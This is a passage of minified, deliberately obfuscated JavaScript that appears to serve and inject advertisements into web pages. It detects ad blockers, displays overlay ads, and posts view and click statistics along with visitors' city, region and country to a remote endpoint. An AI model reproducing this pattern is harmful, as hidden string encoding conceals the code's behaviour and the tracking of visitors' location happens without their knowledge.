eZ={'afterAsync':b0,'afterDequeue':b0,'afterStreamStart':b0,'afterWrite':b0,'autoFix':!0x0,'beforeEnqueue':b0,'beforeWriteToken':function(by){return by;},'beforeWrite':function(by){return by;},'done':b0,'error':function(by){throw Error(by['msg']);},'releaseAsync':!0x1},f0=0x0,f1=[],f2=null;Object['assign'](bm,{'streams':{},'queue':f1,'WriteStream':dX});typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=Element['prototype']['matches']||Element['prototype']['matchesSelector']||Element['prototype']['webkitMatchesSelector']||Element['prototype']['msMatchesSelector']);typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=function(by){by=(this['parentNode']||this['document'])['querySelectorAll'](by);for(var f7=-0x1;by[++f7]&&by[f7]!==this;);return!!by[f7];});typeof Element['prototype']['closest']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['closest']=function(by){for(var f9=this;f9&&0x1===f9['nodeType'];){if(f9['matches'](by))return f9;f9=f9['parentNode'];}return null;});bz('kljfslkj',by());(function(fa,fb,Q){var fd,V,a6;function fg(fa){return fa='[1,2,3]'===JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())]([0x1,0x2,0x3])?JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())](fa):fa['toJSON']();}function dX(){if(0x0===lc['length'])le=!0x1;else{le=!0x0;var fa;fa=0x5<lc['length']?lc['slice'](0x0,0x5):lc;ld=fa['length']-0x1;var fk=new XMLHttpRequest();fa={'stat':fa,'url':ls,'v':'2.2.3-a7fda61','r':lb};fa[bz('ȪȽȾȽȪȪȽȪ',by())]=lq;try{fk[bz('ȷȨȽȶ',by())]('post',lj,!0x0),fk['onreadystatechange']=function(){0x4==fk['readyState']&&(0xc8!=fk['status']?setTimeout(dX,0xbb8):(lc=lc['slice'](ld+0x1),0x0<lc['length']?dX():le=!0x1));},fk[bz('ȫȽȶȼ',by())](fg(fa));}catch(fl){le=!0x1,setTimeout(function(){dX();},0xbb8);}}}function fm(fa,fo,fp,fq,fr,fs){fs=void 0x0===fs?{}:fs;fa={'t':fa};null!==fo&&void 0x0!==fo&&(fa['bId']=parseInt(fo));null!==fp&&void 0x0!==fp&&(fa['aId']=parseInt(fp));null!==fq&&void 0x0!==fq&&(fa['sId']=parseInt(fq));void 0x0===fr&&(fr=performance['now']());fs&&(fa['extra']=fs);fa['ts']=parseInt(fr);lc[bz('ȨȭȫȰ',by())](fa);le||typeof dX!==bz('ȾȭȶȻȬȱȷȶ',by())||dX();}function dx(){if(document['body']){var fa=function(){0x0!==fv['offsetHeight']?setTimeout(function(){fa();},0x1f4):(ln['tdtiDBSFxgD4rQGxwfd1']=!0x0,null!==fv['parentNode']&&fv['parentNode']['removeChild'](fv),fm('adblock'));},fv=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div');fv['innerHTML']='&nbsp;';fv['className']='ad-block';fv['style']['position']='absolute';fv['style']['top']='-200px';document['body']['appendChild'](fv);fa();}return!0x0;}function f2(fx,fy,fz,fA,fB){void 0x0===fy&&(fy='',bG(fx));fx['removeAttribute']('data-cache');0x0<fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&ln['shortcodes'][fz]&&(fy=ln['shortcodes'][fz],fx['setAttribute']('data-cache',0x1));fx['innerHTML']='';fx['removeAttribute']('data-invisible');fx['style']['clear']='both';fB=fB||{};fB['base']=fB['base']||{};fB['base']['delay']=Number(fB&&fB['base']&&fB['base']['delay']?fB['base']['delay']:0x0);0x0<fB['base']['delay']&&(!fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh')||0x1>fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'))?fa['setTimeout'](function(){af(fx,fy,fz,fA,fB);},0x3e8*fB['base']['delay']):af(fx,fy,fz,fA,fB);}function af(fa,fE,fF,fG,fH){fa['offsetWidth']||fa['offsetHeight']||fa['getClientRects']()['length']?'jquery'===fG?(c7(fa,fE),b0(fa,fF,fH),c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'))):bm(fa,fE,{'done':function(){b0(fa,fF,fH);c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));},'error':function(){fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));fa['setAttribute']('data-full',0x1);}}):(fa['setAttribute']('data-invisible','1'),fm('invisible',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),fa['setAttribute']('data-full',0x1));}function b0(fa,fK,fL){performance['now']();fa['setAttribute']('data-full',0x1);fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed')||(fa['childNodes'][0x0]&&fa['childNodes'][0x0]['classList']&&fa['childNodes'][0x0]['classList']['contains']('displayBlock')&&dW(fL,fa),ln['adIds'][fK]=fa,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed',0x1));}function a8(fa){return fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-cid')?fa:(fa=fa['querySelector']('*[data-cid]'))?fa:null;}function ar(fa,fQ){fQ=void 0x0===fQ?!0x1:fQ;a8(fa)&&(fQ||c4(fa))&&(fQ=0x0===a8(fa)['clientHeight'],parseInt(fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick'))||fQ||(fa['setAttribute']('data-thick',0x1),fm('thick',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),cP(fa)));}function cP(fS){var fT=fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid');if(0x0<fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')||0x0>=fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick')||0x0<ln[fT])return!0x1;if((fT=fS['querySelectorAll']('a.table-cell[data-id]'))&&0x0<fT['length']){var fU=a8(fS);if(fU&&(fU=fU['closest']('.displayBlock'))&&!cI(fU,fa))return!0x1;for(var fU=0x0,fW={},fX=0x0;fX<fT['length'];fW={'element':fW['element']},fX++)if(fW['element']=fT[fX],fW['element'])if(0x0<fW['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view'))fU++;else{var g0=fW['element']['getBoundingClientRect'](),fb=cC(g0,fa),g0=g0['width']*g0['height'],fb=fb['width']*fb['height'],Q=performance['now']();0x0<fb&&0.5<fb/g0?(fW['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time')||fW['element']['setAttribute']('data-view-time',Q),setTimeout(function(fa){return function(){var fT=performance['now'](),fU=fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time');!fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')&&fU&&0x7d0<fT-fU&&(fa['element']['setAttribute']('data-view',0x1),fT=cx(fa['element']),fm('view',fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'),void 0x0,fT));};}(fW),0x834)):fW['element']['removeAttribute']('data-view-time');}fU===fT['length']&&(fS['setAttribute']('data-view',0x1),ln['adsView'][fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=0x1);return!0x0;}}function g6(by){by||(by=l9);for(var fa=[],bz=0x0;bz<by['length'];bz++)for(var ga=fb['getElementsByClassName'](by[bz]),gb=0x0;gb<ga['length'];gb++)fa['push'](ga[gb]);return fa;}function ds(){var ge=[bz('ȪȴȇȻȶȬȇȺȿ',by())],ge=g6(ge);if(0x0<ge['length']){var gf;if(l9['length']<=aG){do gf=br();while(document['querySelector']('.'+gf));l9['push'](gf);}else gf=l9[l9['length']-0x1];for(;0x0<ge['length'];){var gg=ge['shift']();gg&&(gg['setAttribute'](bz('Ȼȴȹȫȫ',by()),gf),gg['removeAttribute'](bz('ȱȼ',by())),typeof fa['addAttrItem']===bz('ȾȭȶȻȬȱȷȶ',by())&&gg&&fa['addAttrItem'](gf));}}ge=g6();gf={};for(gg=0x0;gg<ge['length'];++gg)if(!(fe&&Array['isArray'](fe)&&0x0<=fe['indexOf'](ge[gg][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id')))){var gh=ge[gg][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state');gh||(gh='new');gf[gh]||(gf[gh]=[]);gf[gh][bz('ȨȭȫȰ',by())](ge[gg]);}return gf;}function f1(fa,gk){for(var gl=fa['map'](function(fa){return gk?0x3:fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');}),gm=performance['now'](),gn=0x0;gn<fa['length'];++gn)fa[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetch')||(fm('fetch',gl[gn]),fa[gn]['setAttribute']('data-time-fetch',gm)),fa[gn]['setAttribute']('data-state','fetching');var gp=new XMLHttpRequest(),gm={'blocksId':gl,'isAdBlock':ln['tdtiDBSFxgD4rQGxwfd1'],'url':ls,'v':'2.2.3-~~SHA~VERSION~STRING~~','r':lb,'city':sessionStorage['getItem']('XPP0aSXk1Ug5lgDyik91'),'region':sessionStorage['getItem']('vLPNvSXrRYBWwhMgBv9Y'),'countryCode':sessionStorage['getItem']('LEG9ThbBJ4ZgXXkeQ3Z9'),'width':lr,'skip':lu};gm[bz('ȪȽȾȽȪȪȽȪ',by())]=lq;gm[bz('ȫȽȫȫȱȷȶȊȽȾȽȪȪȽȪ',by())]=lt;try{gp[bz('ȷȨȽȶ',by())](bz('ȨȷȫȬ',by()),lj,!0x0),gp['onreadystatechange']=function(){if(0x4==gp['readyState'])if(0xc8!=gp['status'])'abort'!=gp['statusText']&&bX(lo);else{var by=JSON['parse'](gp['responseText']);if(!by['error'])for(var bz=performance['now'](),gk=0x0;gk<fa['length'];++gk)by['blocks'][gk]?(cZ(gl[gk],fa[gk],by['blocks'][gk]),fa[gk]['setAttribute']('data-time-fetched',bz)):bG(fa[gk]);}},gp[bz('ȫȽȶȼ',by())](fg(gm));}catch(gu){for(bX(lo),gn=0x0;gn<fa['length'];++gn)'fetching'===fa[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')&&fa[gn]['setAttribute']('data-state','new');}}function cT(fa){for(var gx=[],gy=0x0;gy<fa['length'];++gy){var gz;gz=fa[gy];var gA=gz[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');lz[gA]?(cZ(gA,gz,lz[gA]),gz['setAttribute']('data-state','fetched'),gz['setAttribute']('data-time-fetched',performance['now']()),gz=!0x0):gz=!0x1;if(!gz)gx[bz('ȨȭȫȰ',by())](fa[gy]);}0x0<gx['length']&&f1(gx,!0x1);}function aB(fa){for(var gD=performance['now'](),gE=0x0;gE<fa['length'];++gE){var gF=fa[gE];if(a8(gF)){var gG=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),gH=0x0===a8(gF)['clientHeight'],fb='1'===gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-ad-block'),Q=!!gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-reset'),fd=0x3a98<=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id');ar(gF);fb&&gH&&!Q?fb&&gH&&0xbb8<gD-gG&&gF['setAttribute']('data-state','reset'):fd?(gG=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'),gF['setAttribute']('data-state','refresh-wait'),gF['setAttribute']('data-count-refresh',Number(gG||0x0)+0x1)):gH||gF['setAttribute']('data-state','done');}}}function aT(fa){for(var by=performance['now'](),bz=0x0;bz<fa['length'];++bz)fa[bz]['setAttribute']('data-time-reset',by);f1(fa,!0x0);}function cN(fa){for(var gR=Q['innerHeight'],gS=performance['now'](),gT=0x0;gT<fa['length'];++gT){var gU=fa[gT];ar(gU);var gV=gU[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),fb=gU['getBoundingClientRect'](),fd=gU[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id'),V=gU['childNodes'][0x0]&&gU['childNodes'][0x0]['classList']&&gU['childNodes'][0x0]['classList']['contains']('displayBlock'),a6=0x0,h0=0x0;V&&(V=gU['childNodes'][0x0],a6=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-show'),h0=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show'));(V&&'1'===h0&&gS-a6>=fd||!V&&gS-gV>=fd&&0x0<fb['bottom']&&fb['top']<gR)&&gU['setAttribute']('data-state','new');}}function cO(){var by=ds(),bz;for(bz in by){lp||(dx(),lp=!0x0);var h4=by[bz];'new'===bz?cT(h4):'fetched'===bz?aB(h4):'reset'===bz?aT(h4):'refresh-wait'===bz&&cN(h4);}fa['setTimeout'](function(){cO();},0x3e8>performance['now']()?0x32:0x1388<performance['now']()?0x12c:0x96);}function cZ(fa,h7,h8){h7['removeAttribute']('data-full');h7['setAttribute']('data-aId',h8['ads'][bz('ȱȼ',by())]);if(!h8['ads']||!h8['ads'][bz('ȱȼ',by())]||0x0>h8['ads'][bz('ȱȼ',by())])h7['setAttribute']('data-state','no-block'),bG(h7);else{h7['setAttribute']('data-sId',h8['ads']['config']&&h8['ads']['config']['base']&&h8['ads']['config']['base']['sId']||0x0);h7['setAttribute']('data-order',aL++);h7['innerHtml']='';h7['setAttribute']('data-thick',0x0);h7['setAttribute']('data-shortcode',h8['ads']['config']&&h8['ads']['config']['base']&&h8['ads']['config']['base']['shortcode']||0x0);0x0<h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&0x0<h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')&&!ln['shortcodes'][h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]&&(ln['shortcodes'][h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=h7['innerHTML']);0xf<=h8['ads']['refresh']&&h7['setAttribute']('data-refresh-id',(0x3e8*h8['ads']['refresh'])['toString']());var h9=h8['ads'][bz('ȻȷȼȽ',by())];h8['ads']['type']?(h9='sticky'===h8['ads']['type']?h9[bz('ȪȽȨȴȹȻȽ',by())](/(<div[^>]*>.*?<\/div><div)>/gi,'$1\x20data-cid=\x22'+lk+'\x22>'):h9[bz('ȪȽȨȴȹȻȽ',by())](/(<div.*?data-type='[^']*')/gi,'$1\x20data-cid=\x22'+lk+'\x22'),'skyscraper'===h8['ads']['type']?(h9=h9[bz('ȪȽȨȴȹȻȽ',by())](/(\r\n|\r|\n)/gi,'\x0d\x0a'),fa=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27><div\x20data-type=[^>]*>','ig'),'')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())](fa,'<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div>'+fa[bz('ȪȽȨȴȹȻȽ',by())](/[\r\n]{6,}/gi,'</div></div>\x0d\x0a\x0d\x0a<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div>')+'</div></div>'),h9=h9[bz('ȪȽȨȴȹȻȽ',by())]('<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div></div></div>',''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())]('<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27>','<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27\x20style=\x27opacity:\x200;\x27>')):'sticky'===h8['ads']['type']&&h8['ads']['config']&&h8['ads']['config']['sticky']&&(0x0===Number(h8['ads']['config']['sticky']['width'])&&(h9=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^\x27]*\x27.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^>]*><div.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,'')),h8['ads']['config']['sticky']['christStyle']&&(h9+='<style>'+h8['ads']['config']['sticky']['christStyle']+'</style>'))):h7['setAttribute']('data-cid',lk);h8['ads']['config']&&h8['ads']['config']['base']&&0x0<h8['ads']['config']['base']['unique']&&(lu[bz('ȨȭȫȰ',by())](h8['ads'][bz('ȱȼ',by())]),localStorage['setItem']('S024rjZuVHaQjuQ5GotQ',fg(lu)),localStorage['setItem']('vzIeFlCcjEBHnHejgmMt',Date['now']()+0x75cd78800+''));h8['ads']['siteAdBlock']&&h8['ads']['blockAdBlock']&&h7['setAttribute']('data-ad-block',0x1);if('asap'===h8['ads']['loadTime'])f2(h7,h9,h8['ads'][bz('ȱȼ',by())],h8['ads']['insertType'],h8['ads']['config']);else if('onLoad'===h8['ads']['loadTime'])fb[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('DOMContentLoaded',function(){f2(h7,h9,h8['ads'][bz('ȱȼ',by())],h8['ads']['insertType'],h8['ads']['config']);});h7['setAttribute']('data-state','fetched');}}function dw(fa,hc,hd,he,hf){var hg=performance['now']();0xbb8<hg-lC&&(lC=hg,hf=cx(hf),fm('click',hc,hd,he,void 0x0,hf),0x0<fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('HfNmK4CRucVmcbPSQYMs')&&setTimeout(function(){fa['style']['display']='none';fa['setAttribute']('data-finished',0x0);fa['children']['length']&&fa['children'][0x0]['classList']['contains']('displayBlock')&&fa['children'][0x0]['setAttribute']('data-close',0x1);},0x1f4));}function dW(hi,hj){hj=void 0x0===hj?!0x1:hj;var hk=[],hl;if(hj)hk[bz('ȨȭȫȰ',by())](hj['childNodes'][0x0]);else{hj=g6();for(var hm=0x0;hm<hj['length'];hm++)for(var fb=0x0;fb<hj[hm]['childNodes']['length'];fb++)if(hj[hm]['childNodes'][fb]['classList']&&hj[hm]['childNodes'][fb]['classList']['contains']('displayBlock'))hk[bz('ȨȭȫȰ',by())](hj[hm]['childNodes'][fb]);}if(0x0<hk['length'])for(hj=0x0;hj<hk['length'];hj++){var hm=hk[hj],fb=hk[hj]['childNodes'][0x0],Q=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type'):'sticky',fd,V,a6,hu,bM,fg,hx,dX,fm,dx,f2,a8,af,b0,hF,hG=0x0,ar=0x0,hI=0x0,hJ;hi&&hi[Q]?hl=hi:(hl=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config'):'',hl=JSON['parse'](hl));hl&&hl[Q]&&(fd=hl[Q]['horizontal']?hl[Q]['horizontal']:'simple',V=hl[Q]['vertical']?hl[Q]['vertical']:'.entry-content',a6=hl[Q]['showType']?hl[Q]['showType']:'simple',hu=hl[Q]['delay']?hl[Q]['delay']:0x0,bM=hl[Q]['delayType']?hl[Q]['delayType']:'sec',fg=hl[Q]['close']?hl[Q]['close']:0x0,hx=hl[Q]['closeType']?hl[Q]['closeType']:'sec',dX=hl[Q]['closeOnSession']?hl[Q]['closeOnSession']:0x0,fm=hl[Q]['darkArea']?hl[Q]['darkArea']:0x0,dx=hl[Q]['height']?hl[Q]['height']:0x0,f2=hl[Q]['width']?hl[Q]['width']:0x0,hG=hl[Q]['indent']?hl[Q]['indent']:0x0,ar=hl[Q]['indentVertical']?hl[Q]['indentVertical']:0x0,hI=hl[Q]['indentHorizontal']?hl[Q]['indentHorizontal']:0x0,a8=hl[Q]['reaction']?hl[Q]['reaction']:0x0,af=hl[Q]['christDelay']?hl[Q]['christDelay']:0x0,b0=hl[Q][bz('ȹȶȱȵȹȬȱȷȶ',by())]?hl[Q][bz('ȹȶȱȵȹȬȱȷȶ',by())]:0x0,hF=hl[Q]['closeOnClick']?hl[Q]['closeOnClick']:0x0,hJ=hl[Q]['transparent']?hl[Q]['transparent']:0x0);fd=fd?fd:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal'):'simple';V=V?V:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical'):'.entry-content';a6=a6?a6:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type'):'simple';hu=hu?hu:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay'):0x0;bM=bM?bM:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type'):'sec';fg=fg?fg:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close'):0x0;hx=hx?hx:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type'):'sec';dX=dX?dX:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session'):0x0;fm=fm?fm:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea'):0x0;dx=dx?dx:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height'):0x0;f2=f2?f2:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width'):0x0;a8=a8?a8:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction'):0x0;af=af?af:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay'):0x0;b0=b0?b0:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by()))?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by())):0x0;hl=lB['length'];if('stickyFixed'===Q)hm['style']['position']='relative',fb['style']['position']='absolute',fb['style']['top']=0x0,fb['style']['left']=0x0,fb['style']['right']=0x0,hm['setAttribute']('data-show',0x0),hG={'indent':hG?hG:hu,'height':dx},db(hG,hm,fb,hl);else if('skyscraper'===Q){dx=Number(dx);f2=Number(f2);hu=Number(hu);hG=Number(hG);hm['style']['width']=0x0<f2?f2+'px':null;0x14>dx&&0x0<dx&&(dx*=fa['innerHeight']);'simple'!==fd&&(hm['style']['position']='absolute');Q=document['querySelector'](V);if(!Q)return!0x1;hG={'horizontal':fd,'vertical':V,'width':f2,'minHeight':dx,'indent':hG?hG:hu};aW(hG,hm,fb,Q,hl);}else'overflow'===Q?(hG=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),hG['className']='AWqWiXbbQ',hG['style']['display']='none',hG['style']['position']='fixed',hG['style']['top']='0px',hG['style']['left']='0px',hG['style']['right']='0px',hG['style']['bottom']='0px',hG['style']['margin']='0px',hG['style']['background']='rgba(0,0,0,0.6)',hm['appendChild'](hG),hm['style']['position']='relative',fb['style']['position']='relative',fb['style']['zIndex']=0x1,hG={'delay':hu,'delayType':bM,'close':fg,'closeType':hx},di(hG,hm,fb)):(0x0<hF&&hm['parentNode']['setAttribute']('HfNmK4CRucVmcbPSQYMs',0x1),hm['style']['position']='fixed',hm['style']['z-index']=0x3b9ac9ff,hm['style']['top']=0x0,hm['style']['left']=0x0,hm['style']['right']=0x0,hm['style']['border']='none',hm['style']['margin']=0x0,hm['style']['padding']=0x0,hm['style']['height']=0x0,'none'===hm['style']['display']&&(hm['style']['opacity']=0x0,hm['style']['display']='block'),fb['style']['position']='absolute',fb['style']['z-index']=0x3b9ac9ff,fb['style']['top']=0x0,fb['style']['left']=0x0,fb['style']['right']='auto',fb['style']['bottom']='auto',fb['style']['height']=dx?dx+'px':'auto',fb['style']['width']=f2?f2+'px':'100%',0x0===Number(hJ)&&(fb['style']['background-color']='#fff'),hm['setAttribute']('data-show',0x0),hG={'delay':hu,'delayType':bM,'close':fg,'closeType':hx,'closeOnSession':dX,'reaction':a8,'darkArea':fm,'christDelay':af,'showType':a6,'indentVertical':ar,'indentHorizontal':hI,'width':f2,'height':dx},hG['LivV8Tv0FuImkvSFF2XW']=b0,jo(hG,hm,fb,hl));}}function hK(fa,hM,hN,fb){for(var hP=[],hQ=0x3;hQ<arguments['length'];++hQ)hP[hQ-0x3]=arguments[hQ];var Q=fa['getElementsByTagName']('img');if(0x0<Q['length']){if(void 0x0===lB[hM])for(hQ=lB[hM]=0x0;hQ<Q['length'];++hQ)0x0<Q[hQ]['naturalWidth']&&0x0<Q[hQ]['naturalHeight']?lB[hM]+=0x1:Q[hQ]['onload']=function(){lB[hM]+=0x1;lB[hM]>=Q['length']&&typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);};lB[hM]>=Q['length']&&typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);}else typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);}function db(by,bz,hV,fb,Q){Q=void 0x0===Q?0x0:Q;0x14>by['height']?0x0<hV['clientHeight']?hK(hV,fb,at,by,bz,hV):0xc8<Q||fa['setTimeout'](function(){db(by,bz,hV,fb,Q+0x1);},cu(Q)):aQ(by,bz,hV);}function at(fa){var by,bz,i2;fa&&(by=fa[0x0],bz=fa[0x1],i2=fa[0x2]);by&&bz&&i2&&(0x14>by['height']&&(by['height']*=i2['clientHeight']),aQ(by,bz,i2));}function aQ(i4,i5,i6){i4['indent']||(i4['indent']=0x0);i4['indent']=Math['max'](0x0,i4['indent']);i4['indent']/=0x3e8;i5['style']['minHeight']=i4['height']+'px';i5['setAttribute']('data-show',0x1);i5['setAttribute']('data-time-show',performance['now']());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){var fa=i6['clientHeight'],by=i5['getBoundingClientRect']();i6['style']['top']=Math['min'](Math['max'](i4['indent']-by['top'],0x0),i4['height']-fa)+'px';});}function aW(ia,ib,ic,fb,Q,ih){ih=void 0x0===ih?0x0:ih;var ii=ib['parentNode'];'done'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'refresh-wait'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?hK(ic,Q,b1,ia,ib,ic,fb):0xc8<ih||fa['setTimeout'](function(){aW(ia,ib,ic,fb,Q,ih+0x1);},cu(ih));}function b1(fa){var by,bz,io;by=fa[0x0];bz=fa[0x1];io=fa[0x2];fa=fa[0x3];if(by&&bz&&io&&fa){var fb=io['getElementsByClassName'](lm);f0(by,bz,io,fa,fb,fb['length']);}}function iq(fa,by,bz){var iu=fa['clientHeight'];'simple'===by&&(fa=bI(fa),(bz=bI(bz))&&fa&&(iu+=fa['top']-bz['top']));return iu;}function f0(by,bz,iy,fb,Q,iB,fd){fd=void 0x0===fd?0x0:fd;var 